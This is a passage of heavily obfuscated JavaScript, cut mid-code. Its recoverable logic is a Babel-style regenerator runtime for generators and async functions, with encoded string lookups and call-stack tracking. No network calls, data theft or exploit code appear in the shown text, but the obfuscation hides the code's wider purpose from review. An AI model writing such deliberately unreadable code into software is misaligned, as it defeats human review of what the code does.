vMP=this[BN()[TC(Bh)](WKV,CO,sC,tS)][VLP];if(LB(vMP[jB()[tE(Sl)](O3,jl,KS,wd(HC))],ASV)){var TcP;return this[D9(typeof rh()[kz(lm)],'undefined')?rh()[kz(kt)](Lr,ZKV,HC):rh()[kz(N0)](SJV,IR,L3)](vMP[jB()[tE(A3)].apply(null,[wd([]),pO,sLV,HC])],vMP[ZN()[Xh(ZO)](bX,wd(HC),mw,Tf)]),KsP(vMP),sl.pop(),TcP=OIP,TcP;}}sl.pop();},LB(typeof jB()[tE(MS)],zE('',[][[]]))?jB()[tE(Z1)](hB,Ww,JIV,wd(wd(Yl))):jB()[tE(Ql)](ZO,SN,PsV,hz),function GFV(qIP){sl.push(Jr);for(var nTV=c2(this[BN()[TC(Bh)](YPV,Jl,sC,tS)][ZN()[Xh(Yl)].call(null,LG,wd(HC),J5,dG)],HC);X0(nTV,Yl);--nTV){var mRV=this[D9(typeof BN()[TC(hz)],zE(Rq()[I2(mz)].call(null,QO,RJ,qW,nB),[][[]]))?BN()[TC(Bh)].apply(null,[YPV,Yl,sC,tS]):BN()[TC(mz)](ZDV,HX,xVV,ll)][nTV];if(LB(mRV[Rq()[I2(M3)](qS,zp,CU,MS)],qIP)){var nRV=mRV[jB()[tE(A3)](wd(wd(HC)),pO,Vc,DO)];if(LB(jB()[tE(hz)](HX,SY,YB,L7),nRV[D9(typeof PO()[PG(H0)],zE([],[][[]]))?PO()[PG(A3)](CU,Oh,mg):PO()[PG(lm)](mAV,YbV,wd(wd([])))])){var pVP=nRV[rh()[kz(M3)](vT,SAV,wd(wd({})))];KsP(mRV);}var OUV;return sl.pop(),OUV=pVP,OUV;}}throw new (QQ[ZN()[Xh(J5)].apply(null,[J7,hE,mB,sN])])(I0()[WO(Bd)](vG,BS,J5,HC,N1));},jB()[tE(M3)](pB,fz,tR,M3),function cSV(YTV,SPP,LTV){sl.push(lR);this[LB(typeof ZN()[Xh(jr)],zE([],[][[]]))?ZN()[Xh(s2)](WcV,PN,Zm,AsV):ZN()[Xh(mw)](fS,UE,L7,DHV)]=TY(RV,[ZN()[Xh(M3)].apply(null,[pO,LG,RB,DC]),vSV(YTV),PO()[PG(JG)].call(null,D2,t3,wd(wd(Yl))),SPP,rh()[kz(Tm)](w5,Rx,wd(wd([]))),LTV]);LB(WG()[kn(w9)].apply(null,[N0,wd({}),lU,N0,jr,rR]),this[BN()[TC(lm)](Cj,vm,w9,qKV)])&&(this[rh()[kz(M3)](vT,BE,ll)]=FRV);var JIP;return sl.pop(),JIP=OIP,JIP;}]);var MSV;return sl.pop(),MSV=csP,MSV;};var KTV=function(UHP){"@babel/helpers - typeof";sl.push(NR);KTV=v5(ZN()[Xh(LG)](Ax,wd(wd(HC)),wd({}),n0),typeof QQ[WG()[kn(Yl)](M3,A3,dC,w9,PB,vPV)])&&v5(ZN()[Xh(Ql)](YY,jl,M3,Xz),typeof QQ[WG()[kn(Yl)].call(null,tT,AY,dC,w9,x3,vPV)][ZN()[Xh(M3)].apply(null,[pO,L7,Jm,Wm])])?function(DlV){return M9V.apply(this,[LK,arguments]);}:function(Y4V){return M9V.apply(this,[nM,arguments]);};var TLP;return sl.pop(),TLP=KTV(UHP),TLP;};var NfV=function(){"use strict";var L8P=function(rk,lf,qU){return Xx.apply(this,[PP,arguments]);};var MsP=function(DcP,xcP,jLP,WJP){sl.push(cj);var I6P=xcP&&r8V(xcP[rh()[kz(HC)].call(null,UE,qC,Bd)],XMP)?xcP:XMP;var PIP=QQ[Rq()[I2(L3)](PE,cB,SE,tj)][Rq()[I2(Ax)](YY,qG,CO,tj)](I6P[D9(typeof rh()[kz(vx)],zE([],[][[]]))?rh()[kz(HC)](UE,qC,JG):rh()[kz(N0)].apply(null,[pX,KJV,M1])]);var d6P=new NVP(WJP||[]);WAP(PIP,n5()[Ck(s2)](WK,V0,hB,cC),TY(RV,[PO()[PG(L3)].call(null,w7,w0,kX),wFV(DcP,jLP,d6P)]));var YPP;return sl.pop(),YPP=PIP,YPP;};var XMP=function(){};var x8P=function(){};var vcP=function(){};var ZLP=function(gRV,kHP){function nIP(SMP,CJP,XDP,vHP){var JRV=M9V(jQ,[gRV[SMP],gRV,CJP]);sl.push(NAV);if(D9(jB()[tE(hz)](RB,SY,QB,lm),JRV[PO()[PG(A3)](CU,rC,wd(wd(HC)))])){var cLP=JRV[rh()[kz(M3)].call(null,vT,Wk,CU)],zAP=cLP[LB(typeof PO()[PG(mx)],'undefined')?PO()[PG(lm)].apply(null,[rVV,rG,wd({})]):PO()[PG(L3)](w7,Rz,HC)];var p6P;return p6P=zAP&&v5(ZN()[Xh(Ax)](S5,lm,Ax,p0),KTV(zAP))&&CUV.call(zAP,ZN()[Xh(Fr)].apply(null,[Nr,JG,s2,Dh]))?kHP[D9(typeof jB()[tE(fj)],zE('',[][[]]))?jB()[tE(kB)](Bh,vl,Ml,hC):jB()[tE(Z1)].call(null,Rl,wHV,PB,wd(wd([])))](zAP[ZN()[Xh(Fr)].apply(null,[Nr,Qh,wd(wd(Yl)),Dh])])[PO()[PG(Fh)](s2,Hp,wd(wd([])))](function(KIP){sl.push(cAV);nIP(WG()[kn(w9)](AY,H0,lU,N0,wd({}),lJV),KIP,XDP,vHP);sl.pop();},function(GDP){sl.push(Dn);nIP(jB()[tE(hz)].call(null,LG,SY,gj,JG),GDP,XDP,vHP);sl.pop();}):kHP[jB()[tE(kB)](RB,vl,Ml,wd(wd(Yl)))](zAP)[D9(typeof PO()[PG(hB)],zE([],[][[]]))?PO()[PG(Fh)].apply(null,[s2,Hp,ll]):PO()[PG(lm)].apply(null,[ZR,P8V,fS])](function(lAP){sl.push(PLV);cLP[PO()[PG(L3)].apply(null,[w7,E1,Jv])]=lAP,XDP(cLP);sl.pop();},function(LFV){var QJP;sl.push(CT);return QJP=nIP(jB()[tE(hz)].apply(null,[w9,SY,NR,Bh]),LFV,XDP,vHP),sl.pop(),QJP;}),sl.pop(),p6P;}vHP(JRV[D9(typeof rh()[kz(M1)],zE([],[][[]]))?rh()[kz(M3)](vT,Wk,A3):rh()[kz(N0)].call(null,mHV,RW,Z1)]);sl.pop();}sl.push(dC);var vDP;WAP(this,n5()[Ck(s2)](YKV,V0,hB,V0),TY(RV,[LB(typeof PO()[PG(GX)],zE('',[][[]]))?PO()[PG(lm)].apply(null,[McV,z7,wd(HC)]):PO()[PG(L3)](w7,K2,vX),function pTV(DPP,TsP){var QMP=function(){return new kHP(function(AJP,hRV){nIP(DPP,TsP,AJP,hRV);});};sl.push(tS);var rLP;return rLP=vDP=vDP?vDP[PO()[PG(Fh)].call(null,s2,xf,gB)](QMP,QMP):QMP(),sl.pop(),rLP;}]));sl.pop();};var qMP=function(tY){return Xx.apply(this,[VJ,arguments]);};var SRV=function(Wr){return Xx.apply(this,[vK,arguments]);};var NVP=function(IUV){sl.push(ll);this[BN()[TC(Bh)](gp,Dw,sC,tS)]=[TY(RV,[Rq()[I2(M3)](qS,TVV,Pl,O3),Rq()[I2(hE)].apply(null,[w9,FW,hE,Fr])])],IUV[PO()[PG(hE)](Jl,kg,z2)](qMP,this),this[LB(typeof ZN()[Xh(Um)],zE([],[][[]]))?ZN()[Xh(s2)](M4V,kY,Zm,l9):ZN()[Xh(Zm)](pB,Jl,g0,mF)](wd(kO[Z1]));sl.pop();};var fHP=function(ZsP){sl.push(jj);if(ZsP||LB(Rq()[I2(mz)](QO,If,Uf,Yl),ZsP)){var CPP=ZsP[HSV];if(CPP){var NcP;return sl.pop(),NcP=CPP.call(ZsP),NcP;}if(v5(ZN()[Xh(LG)](Ax,fS,tT,R9),typeof ZsP[LB(typeof WG()[kn(LG)],zE(Rq()[I2(mz)](QO,If,MS,wd([])),[][[]]))?WG()[kn(mC)].apply(null,[Z1,Qh,rbV,rVV,wd([]),dC]):WG()[kn(w9)].call(null,kX,V0,lU,N0,wd(wd(Yl)),YU)])){var lTV;return sl.pop(),lTV=ZsP,lTV;}if(wd(QQ[n5()[Ck(N0)].apply(null,[mbV,lp,mz,DO])](ZsP[ZN()[Xh(Yl)](LG,UE,wd(Yl),K6V)]))){var OLP=WT(HC),nMP=function hDP(){sl.push(z8V);for(;Kj(++OLP,ZsP[ZN()[Xh(Yl)].call(null,LG,wd(wd(HC)),M3,UU)]);)if(CUV.call(ZsP,OLP)){var xPP;return hDP[LB(typeof PO()[PG(B5)],zE('',[][[]]))?PO()[PG(lm)].apply(null,[X1,D8V,Tm]):PO()[PG(L3)].apply(null,[w7,NB,YG])]=ZsP[OLP],hDP[D9(typeof jB()[tE(J7)],'undefined')?jB()[tE(w5)](Rl,tT,lE,wd({})):jB()[tE(Z1)](CO,WU,gMV,M1)]=wd(HC),sl.pop(),xPP=hDP,xPP;}hDP[PO()[PG(L3)](w7,NB,Dw)]=f6P;hDP[jB()[tE(w5)](wd(wd(Yl)),tT,lE,Zm)]=wd(Yl);var DVP;return sl.pop(),DVP=hDP,DVP;};var c6P;return c6P=nMP[WG()[kn(w9)].apply(null,[mB,Bh,lU,N0,nB,YU])]=nMP,sl.pop(),c6P;}}throw new (QQ[rh()[kz(Bh)](Bl,BS,Bd)])(zE(KTV(ZsP),D9(typeof PO()[PG(Ax)],zE('',[][[]]))?PO()[PG(Fr)](LS,wv,Uf):PO()[PG(lm)](UHV,jl,J5)));};sl.push(CU);NfV=function jFV(){return WMP;};var f6P;var WMP={};var tFV=QQ[Rq()[I2(L3)](PE,A4V,wd(wd(Yl)),hB)][rh()[kz(HC)].call(null,UE,v8V,kX)];var CUV=tFV[LB(typeof PO()[PG(N0)],zE([],[][[]]))?PO()[PG(lm)](HLV,f8V,w9):PO()[PG(Bh)](Tm,LHV,wd(wd({})))];var WAP=QQ[Rq()[I2(L3)](PE,A4V,jl,wd(wd([])))][jB()[tE(jO)].apply(null,[wd(wd([])),Br,XDV,jr])]||function(KQV,ABV,SEV){return M9V.apply(this,[pD,arguments]);};var dPP=v5(ZN()[Xh(LG)](Ax,JG,mw,PF),typeof QQ[WG()[kn(Yl)](Um,tj,dC,w9,Jv,m6V)])?QQ[WG()[kn(Yl)](Cv,A3,dC,w9,wd(Yl),m6V)]:{};var HSV=dPP[ZN()[Xh(M3)](pO,SN,kB,GbV)]||Rq()[I2(g2)](Zm,ZcV,qW,A3);var xFV=dPP[WG()[kn(N0)](B5,kB,lk,lm,vl,A6V)]||ZN()[Xh(hE)](YG,kt,Jv,TVV);var jsP=dPP[PO()[PG(sC)].call(null,GS,nLV,kB)]||jB()[tE(H0)](H0,Uq,R6V,kB);try{var CLP=sl.length;var xVP=wd(wd(ZQ));L8P({},Rq()[I2(mz)](QO,M4V,M1,mB));}catch(H8P){sl.splice(c2(CLP,HC),Infinity,CU);L8P=function(R9V,W9V,rhV){return M9V.apply(this,[X,arguments]);};}WMP[ZN()[Xh(Fh)].apply(null,[mMV,Pl,B5,wp])]=MsP;var zcP=PO()[PG(M3)].call(null,fd,rN,RB);var XTV=jB()[tE(Um)](Fh,z7,hF,wd({}));var W6P=BN()[TC(sC)](mv,g0,jO,YF);var z6P=M7()[OY(hB)](qT,jO,Uf,PE);var k8P={};var OsP={};L8P(OsP,HSV,function(){return M9V.apply(this,[II,arguments]);});var XFV=QQ[LB(typeof Rq()[I2(PN)],zE([],[][[]]))?Rq()[I2(hB)](EKV,RcV,Bl,wd(Yl)):Rq()[I2(L3)].call(null,PE,A4V,wd(HC),Rl)][BN()[TC(Id)](M5,vm,Bh,O3)];var EUV=XFV&&XFV(XFV(fHP([])));EUV&&D9(EUV,tFV)&&CUV.call(EUV,HSV)&&(OsP=EUV);var RVP=vcP[D9(typeof rh()[kz(mC)],'undefined')?rh()[kz(HC)](UE,v8V,M3):rh()[kz(N0)].call(null,IVV,Pl,hz)]=XMP[rh()[kz(HC)].call(null,UE,v8V,L7)]=QQ[Rq()[I2(L3)](PE,A4V,kX,vl)][Rq()[I2(Ax)](YY,mZ,LG,V0)](OsP);function VsP(bDP){sl.push(ncV);[WG()[kn(w9)].apply(null,[pX,wd(Yl),lU,N0,M1,cZ]),jB()[tE(hz)](lm,SY,Xm,vX),ZN()[Xh(JG)](Yl,z2,wd(Yl),YC)][PO()[PG(hE)](Jl,xl,kY)](function(WDP){L8P(bDP,WDP,function(TTV){var YFV;sl.push(xT);return YFV=this[n5()[Ck(s2)].call(null,RLV,V0,hB,pB)](WDP,TTV),sl.pop(),YFV;});});sl.pop();}function wFV(rUV,nDP,HAP){var HMP=zcP;return function(jIP,nLP){sl.push(z6V);if(LB(HMP,W6P))throw new (QQ[ZN()[Xh(J5)](J7,Jl,Bd,sz)])(D9(typeof ZN()[Xh(jO)],zE('',[][[]]))?ZN()[Xh(Tm)](ZG,ll,AY,Mm):ZN()[Xh(s2)](VY,hz,Sl,Zt));if(LB(HMP,z6P)){if(LB(jB()[tE(hz)].apply(null,[wd(wd(Yl)),SY,Sn,Ql]),jIP))throw nLP;var JsP;return JsP=TY(RV,[PO()[PG(L3)](w7,kd,w5),f6P,jB()[tE(w5)].apply(null,[Fh,tT,dn,RB]),wd(Yl)]),sl.pop(),JsP;}for(HAP[BN()[TC(lm)].apply(null,[PT,Bh,w9,qKV])]=jIP,HAP[rh()[kz(M3)](vT,EKV,pX)]=nLP;;){var GSV=HAP[ZN()[Xh(mw)](fS,JG,vm,jE)];if(GSV){var n6P=wLP(GSV,HAP);if(n6P){if(LB(n6P,k8P))continue;var VcP;return sl.pop(),VcP=n6P,VcP;}}if(LB(WG()[kn(w9)].call(null,SN,wd(wd([])),lU,N0,w9,q8V),HAP[BN()[TC(lm)](PT,Dw,w9,qKV)]))HAP[Rq()[I2(vl)](Um,bE,B5,gB)]=HAP[D9(typeof rh()[kz(GS)],zE('',[][[]]))?rh()[kz(hE)](GX,sO,wd(wd([]))):rh()[kz(N0)](EAV,EDV,lm)]=HAP[rh()[kz(M3)](vT,EKV,Jl)];else if(LB(jB()[tE(hz)].apply(null,[wd(wd(Yl)),SY,Sn,wd([])]),HAP[BN()[TC(lm)](PT,Bd,w9,qKV)])){if(LB(HMP,zcP))throw HMP=z6P,HAP[LB(typeof rh()[kz(vl)],zE('',[][[]]))?rh()[kz(N0)].call(null,VKV,m7,kY):rh()[kz(M3)].apply(null,[vT,EKV,wd([])])];HAP[LB(typeof Rq()[I2(PN)],zE('',[][[]]))?Rq()[I2(hB)].call(null,xn,jIV,Qh,vG):Rq()[I2(Ql)](M1,Ad,kX,Uq)](HAP[D9(typeof rh()[kz(J5)],zE([],[][[]]))?rh()[kz(M3)].apply(null,[vT,EKV,HC]):rh()[kz(N0)](MDV,Ex,LT)]);}else LB(ZN()[Xh(JG)].apply(null,[Yl,w9,wd({}),k1]),HAP[BN()[TC(lm)](PT,PN,w9,qKV)])&&HAP[M7()[OY(Bd)](Gk,w9,pX,[rKV,mC])](LB(typeof ZN()[Xh(w9)],zE('',[][[]]))?ZN()[Xh(s2)].apply(null,[qLV,Um,wd({}),L4V]):ZN()[Xh(JG)].apply(null,[Yl,DO,wd(wd([])),k1]),HAP[D9(typeof rh()[kz(DX)],zE('',[][[]]))?rh()[kz(M3)].apply(null,[vT,EKV,LG]):rh()[kz(N0)](Eg,PT,pX)]);HMP=W6P;var HPP=M9V(jQ,[rUV,nDP,HAP]);if(LB(PO()[PG(Ql)](CO,dv,Jv),HPP[D9(typeof PO()[PG(kY)],zE('',[][[]]))?PO()[PG(A3)](CU,K3,JG):PO()[PG(lm)].call(null,pO,Dr,g0)])){if(HMP=HAP[LB(typeof jB()[tE(Fh)],zE([],[][[]]))?jB()[tE(Z1)](kt,CT,QO,wd(wd([]))):jB()[tE(w5)](Um,tT,dn,PN)]?z6P:XTV,LB(HPP[rh()[kz(M3)](vT,EKV,wd([]))],k8P))continue;var PDP;return PDP=TY(RV,[PO()[PG(L3)].apply(null,[w7,kd,H0]),HPP[rh()[kz(M3)].call(null,vT,EKV,wd(Yl))],jB()[tE(w5)](Cv,tT,dn,wd(wd([]))),HAP[jB()[tE(w5)].apply(null,[wd({}),tT,dn,Dw])]]),sl.pop(),PDP;}LB(D9(typeof jB()[tE(Bd)],zE('',[][[]]))?jB()[tE(hz)].apply(null,[pB,SY,Sn,wd(wd({}))]):jB()[tE(Z1)].apply(null,[tT,s2,vbV,Qh]),HPP[PO()[PG(A3)].apply(null,[CU,K3,HX])])&&(HMP=z6P,HAP[BN()[TC(lm)].apply(null,[PT,MS,w9,qKV])]=jB()[tE(hz)].apply(null,[MS,SY,Sn,Id]),HAP[rh()[kz(M3)](vT,EKV,N1)]=HPP[rh()[kz(M3)].apply(null,[vT,EKV,vG])]);}sl.pop();};}function wLP(F6P,pSV){sl.push(TW);var sFV=pSV[BN()[TC(lm)](rMV,H0,w9,qKV)];var DLP=F6P[ZN()[Xh(M3)](pO,H0,hB,Om)][sFV];if(LB(DLP,f6P)){var b8P;return pSV[ZN()[Xh(mw)](fS,s2,pX,mX)]=null,LB(jB()[tE(hz)].apply(null,[Ql,SY,WbV,wd({})]),sFV)&&F6P[ZN()[Xh(M3)].call(null,pO,vG,wd(wd({})),Om)][LB(typeof ZN()[Xh(L7)],zE('',[][[]]))?ZN()[Xh(s2)].apply(null,[Rx,wd(Yl),Bd,dC]):ZN()[Xh(JG)](Yl,jr,Tm,Hl)]&&(pSV[BN()[TC(lm)](rMV,kY,w9,qKV)]=ZN()[Xh(JG)].apply(null,[Yl,wd(wd(HC)),ll,Hl]),pSV[rh()[kz(M3)](vT,KIV,mw)]=f6P,wLP(F6P,pSV),LB(jB()[tE(hz)](jl,SY,WbV,vm),pSV[BN()[TC(lm)](rMV,gB,w9,qKV)]))||D9(ZN()[Xh(JG)](Yl,fS,wd(wd({})),Hl),sFV)&&(pSV[BN()[TC(lm)].call(null,rMV,Rl,w9,qKV)]=jB()[tE(hz)].apply(null,[Id,SY,WbV,wd([])]),pSV[D9(typeof rh()[kz(YG)],zE([],[][[]]))?rh()[kz(M3)](vT,KIV,wd(wd(Yl))):rh()[kz(N0)](QIV,v8V,wd(HC))]=new (QQ[rh()[kz(Bh)].call(null,Bl,XB,PN)])(zE(zE(rh()[kz(Fh)].apply(null,[CO,L1,w9]),sFV),rh()[kz(JG)](mMV,Hp,gB)))),sl.pop(),b8P=k8P,b8P;}var BPP=M9V(jQ,[DLP,F6P[ZN()[Xh(M3)](pO,wd(wd({})),wd([]),Om)],pSV[rh()[kz(M3)](vT,KIV,kB)]]);if(LB(jB()[tE(hz)].call(null,wd(HC),SY,WbV,GX),BPP[PO()[PG(A3)](CU,jz,HC)])){var xSV;return pSV[BN()[TC(lm)](rMV,MS,w9,qKV)]=jB()[tE(hz)].call(null,wd(wd(HC)),SY,WbV,wd({})),pSV[rh()[kz(M3)](vT,KIV,SN)]=BPP[rh()[kz(M3)](vT,KIV,L7)],pSV[ZN()[Xh(mw)](fS,gB,M1,mX)]=null,sl.pop(),xSV=k8P,xSV;}var zRV=BPP[rh()[kz(M3)].apply(null,[vT,KIV,nB])];var j8P;return j8P=zRV?zRV[jB()[tE(w5)].apply(null,[wd({}),tT,bm,vX])]?(pSV[F6P[D9(typeof PO()[PG(O3)],'undefined')?PO()[PG(JG)].call(null,D2,U1,w5):PO()[PG(lm)].call(null,gj,pt,N0)]]=zRV[PO()[PG(L3)].call(null,w7,tO,GX)],pSV[WG()[kn(w9)].call(null,Dn,SN,lU,N0,N1,xW)]=F6P[rh()[kz(Tm)](w5,wVV,Fr)],D9(ZN()[Xh(JG)](Yl,cC,mz,Hl),pSV[BN()[TC(lm)](rMV,jO,w9,qKV)])&&(pSV[BN()[TC(lm)].call(null,rMV,HX,w9,qKV)]=WG()[kn(w9)](Ht,MS,lU,N0,wd(wd(HC)),xW),pSV[D9(typeof rh()[kz(bX)],zE([],[][[]]))?rh()[kz(M3)](vT,KIV,mg):rh()[kz(N0)].apply(null,[TW,ZDV,HC])]=f6P),pSV[ZN()[Xh(mw)](fS,CO,J5,mX)]=null,k8P):zRV:(pSV[BN()[TC(lm)].apply(null,[rMV,fS,w9,qKV])]=jB()[tE(hz)](wd(HC),SY,WbV,wd([])),pSV[rh()[kz(M3)].apply(null,[vT,KIV,B5])]=new (QQ[rh()[kz(Bh)](Bl,XB,wd(wd({})))])(rh()[kz(Fr)](Dw,YA,w9)),pSV[ZN()[Xh(mw)](fS,pX,H0,mX)]=null,k8P),sl.pop(),j8P;}x8P[LB(typeof rh()[kz(nB)],zE([],[][[]]))?rh()[kz(N0)](QPV,UsV,Dw):rh()[kz(HC)](UE,v8V,Jm)]=vcP;WAP(RVP,jB()[tE(Yl)](L3,Z1,SJV,CU),TY(RV,[PO()[PG(L3)].call(null,w7,q,mB),vcP,jB()[tE(L3)](g0,FX,Pn,mB),wd(Yl)]));WAP(vcP,jB()[tE(Yl)](Rl,Z1,SJV,H0),TY(RV,[D9(typeof PO()[PG(LG)],zE('',[][[]]))?PO()[PG(L3)].apply(null,[w7,q,wd(wd({}))]):PO()[PG(lm)].call(null,VT,D8V,L7),x8P,LB(typeof jB()[tE(Bd)],'undefined')?jB()[tE(Z1)](wd([]),EAV,FLV,hB):jB()[tE(L3)](w5,FX,Pn,M3),wd(Yl)]));x8P[jB()[tE(AY)].call(null,wd({}),dC,VKV,O3)]=L8P(vcP,jsP,n5()[Ck(w9)].call(null,hm,Dw,Dn,HC));WMP[PO()[PG(Tm)].call(null,d4V,mO,Jm)]=function(OMP){sl.push(fj);var sAP=v5(ZN()[Xh(LG)].call(null,Ax,wd(wd({})),tT,DsV),typeof OMP)&&OMP[jB()[tE(Yl)].apply(null,[Yl,Z1,bW,Ql])];var JAP;return JAP=wd(wd(sAP))&&(LB(sAP,x8P)||LB(D9(typeof n5()[Ck(hz)],'undefined')?n5()[Ck(w9)](nj,Dw,Dn,PB):n5()[Ck(mB)].call(null,YJV,z6V,RDV,ll),sAP[jB()[tE(AY)](nB,dC,Hv,LG)]||sAP[BN()[TC(N0)](Cw,fS,N0,gB)])),sl.pop(),JAP;};WMP[BN()[TC(Ax)].apply(null,[wDV,Z1,N0,Yl])]=function(psP){sl.push(Tt);QQ[Rq()[I2(L3)](PE,Zq,w5,Yl)][PO()[PG(mw)](hE,hL,H0)]?QQ[Rq()[I2(L3)](PE,Zq,MS,Pl)][PO()[PG(mw)].call(null,hE,hL,wd(HC))](psP,vcP):(psP[ZN()[Xh(kt)](VE,wd({}),UE,DN)]=vcP,L8P(psP,jsP,n5()[Ck(w9)](WR,Dw,Dn,ll)));psP[D9(typeof rh()[kz(cC)],zE('',[][[]]))?rh()[kz(HC)].call(null,UE,wp,dl):rh()[kz(N0)].call(null,VW,d4V,wd(wd([])))]=QQ[Rq()[I2(L3)].apply(null,[PE,Zq,tT,vm])][Rq()[I2(Ax)](YY,Sq,wd(HC),Qh)](RVP);var KSV;return sl.pop(),KSV=psP,KSV;};WMP[bh()[wG(w9)].call(null,A6V,nk,mz,kt)]=function(QAV){return c6V.apply(this,[Cq,arguments]);};VsP(ZLP[rh()[kz(HC)](UE,v8V,Jl)]);L8P(ZLP[D9(typeof rh()[kz(N1)],'undefined')?rh()[kz(HC)].call(null,UE,v8V,Ax):rh()[kz(N0)].apply(null,[RW,lbV,pB])],xFV,function(){return c6V.apply(this,[fq,arguments]);});WMP[D9(typeof Rq()[I2(jr)],zE('',[][[]]))?Rq()[I2(Fh)](fcV,C4V,fS,V0):Rq()[I2(hB)](MJV,TLV,LG,mB)]=ZLP;WMP[jB()[tE(g2)].call(null,Fr,L7,N4V,wd({}))]=function(BSV,Z8P,rHP,rTV,QFV){sl.push(Q5);LB(GLV(kO[Z1]),QFV)&&(QFV=QQ[BN()[TC(Dn)](Zx,kB,hB,Uk)]);var mAP=new ZLP(MsP(BSV,Z8P,rHP,rTV),QFV);var CIP;return CIP=WMP[PO()[PG(Tm)].call(null,d4V,jU,kt)](Z8P)?mAP:mAP[WG()[kn(w9)].apply(null,[vm,Yl,lU,N0,Fh,bcV])]()[PO()[PG(Fh)].call(null,s2,xPV,jO)](function(SVP){var XAP;sl.push(D8V);return XAP=SVP[jB()[tE(w5)].apply(null,[J5,tT,Ld,LG])]?SVP[PO()[PG(L3)].call(null,w7,Pz,Tm)]:mAP[WG()[kn(w9)].call(null,cC,jl,lU,N0,hE,RG)](),sl.pop(),XAP;}),sl.pop(),CIP;};VsP(RVP);L8P(RVP,jsP,n5()[Ck(hB)].apply(null,[hm,F1,jO,ZO]));L8P(RVP,HSV,function(){return c6V.apply(this,[PP,arguments]);});L8P(RVP,ZN()[Xh(z2)].apply(null,[cC,JG,s2,CN]),function(){return c6V.apply(this,[OH,arguments]);});WMP[Rq()[I2(JG)].apply(null,[Rl,r6V,Jm,CO])]=function(U8V){return c6V.apply(this,[BA,arguments]);};WMP[rh()[kz(ZO)](N1,cj,jl)]=fHP;NVP[rh()[kz(HC)].call(null,UE,v8V,L3)]=TY(RV,[D9(typeof jB()[tE(V0)],zE('',[][[]]))?jB()[tE(Yl)].apply(null,[Um,Z1,SJV,mC]):jB()[tE(Z1)].call(null,hC,Bl,NMV,Jv),NVP,D9(typeof ZN()[Xh(Fr)],zE([],[][[]]))?ZN()[Xh(Zm)](pB,GX,Bl,RW):ZN()[Xh(s2)](cY,H0,Ht,JR),function hUV(IMP){sl.push(rLV);if(this[ZN()[Xh(pB)].call(null,DX,jl,GX,rK)]=Yl,this[WG()[kn(w9)].apply(null,[x3,hC,lU,N0,L7,OVV])]=Yl,this[Rq()[I2(vl)](Um,RE,Bd,jr)]=this[rh()[kz(hE)](GX,G9,tj)]=f6P,this[jB()[tE(w5)](wd(wd({})),tT,H9,wd([]))]=wd(HC),this[ZN()[Xh(mw)](fS,kB,wd(wd({})),IO)]=null,this[BN()[TC(lm)](EKV,kX,w9,qKV)]=WG()[kn(w9)].apply(null,[Jl,wd(wd(HC)),lU,N0,Jl,OVV]),this[rh()[kz(M3)](vT,R8V,wd(wd(Yl)))]=f6P,this[LB(typeof BN()[TC(pX)],'undefined')?BN()[TC(mz)].apply(null,[QsV,s2,GS,fAV]):BN()[TC(Bh)].apply(null,[RU,MS,sC,tS])][PO()[PG(hE)](Jl,EKV,wd(wd([])))](SRV),wd(IMP))for(var UMP in this)LB(Rq()[I2(Bh)](Lr,Q2,Bd,vG),UMP[Rq()[I2(w9)](VU,Y0,Rl,jO)](Yl))&&CUV.call(this,UMP)&&wd(QQ[n5()[Ck(N0)](KT,lp,mz,kt)](SzV(UMP[n5()[Ck(jO)](MbV,mG,mz,M3)](HC))))&&(this[UMP]=f6P);sl.pop();},LB(typeof ZN()[Xh(gB)],zE([],[][[]]))?ZN()[Xh(s2)].call(null,vJV,dl,wd(Yl),gX):ZN()[Xh(Bl)].apply(null,[UE,LT,V0,bbV]),function(){return c6V.apply(this,[B8,arguments]);},Rq()[I2(Ql)](M1,WK,HC,kY),function QUV(DAP){sl.push(mMV);if(this[jB()[tE(w5)].apply(null,[L3,tT,HU,wd(wd([]))])])throw DAP;var fsP=this;function mFV(IRV,hVP){sl.push(V8V);wSV[LB(typeof PO()[PG(mx)],zE('',[][[]]))?PO()[PG(lm)](SW,QF,Qh):PO()[PG(A3)].call(null,CU,dH,kX)]=jB()[tE(hz)].call(null,N1,SY,T6V,wd(wd({})));wSV[rh()[kz(M3)].apply(null,[vT,If,SE])]=DAP;fsP[WG()[kn(w9)].call(null,AY,wd(wd([])),lU,N0,A0,ZZ)]=IRV;hVP&&(fsP[BN()[TC(lm)](LZ,A0,w9,qKV)]=D9(typeof WG()[kn(HC)],zE(Rq()[I2(mz)].apply(null,[QO,sq,hz,wd(wd(HC))]),[][[]]))?WG()[kn(w9)](jl,Bl,lU,N0,L3,ZZ):WG()[kn(mC)](M1,pX,UO,Yl,DO,cY),fsP[D9(typeof rh()[kz(xG)],zE([],[][[]]))?rh()[kz(M3)](vT,If,RB):rh()[kz(N0)](rMV,G7,Uq)]=f6P);var YIP;return sl.pop(),YIP=wd(wd(hVP)),YIP;}for(var dSV=c2(this[BN()[TC(Bh)].apply(null,[Ux,vm,sC,tS])][ZN()[Xh(Yl)](LG,wd(wd(Yl)),wd(Yl),Lw)],HC);X0(dSV,Yl);--dSV){var UsP=this[BN()[TC(Bh)](Ux,jO,sC,tS)][dSV],wSV=UsP[jB()[tE(A3)](mg,pO,hIV,mz)];if(LB(Rq()[I2(hE)].apply(null,[w9,xw,dl,Tm]),UsP[Rq()[I2(M3)](qS,tMV,Fr,VE)])){var sDP;return sDP=mFV(LB(typeof jB()[tE(Ax)],zE([],[][[]]))?jB()[tE(Z1)](wd(Yl),zw,fsV,wd(wd(HC))):jB()[tE(vl)].apply(null,[UE,MX,JX,mB])),sl.pop(),sDP;}if(qY(UsP[Rq()[I2(M3)](qS,tMV,wd(HC),B5)],this[ZN()[Xh(pB)](DX,gB,w5,f6V)])){var wMP=CUV.call(UsP,D9(typeof jB()[tE(pB)],zE([],[][[]]))?jB()[tE(fS)].call(null,Bl,Ep,hU,UE):jB()[tE(Z1)].call(null,nB,mw,IVV,kX)),RMP=CUV.call(UsP,jB()[tE(Sl)](mB,jl,UU,Uf));if(wMP&&RMP){if(Kj(this[ZN()[Xh(pB)].apply(null,[DX,Bh,Jl,f6V])],UsP[jB()[tE(fS)](V0,Ep,hU,Rl)])){var L6P;return L6P=mFV(UsP[jB()[tE(fS)].call(null,wd(wd([])),Ep,hU,w9)],wd(Yl)),sl.pop(),L6P;}if(Kj(this[ZN()[Xh(pB)].call(null,DX,M3,AY,f6V)],UsP[jB()[tE(Sl)](wd(Yl),jl,UU,wd(wd(Yl)))])){var bFV;return bFV=mFV(UsP[LB(typeof 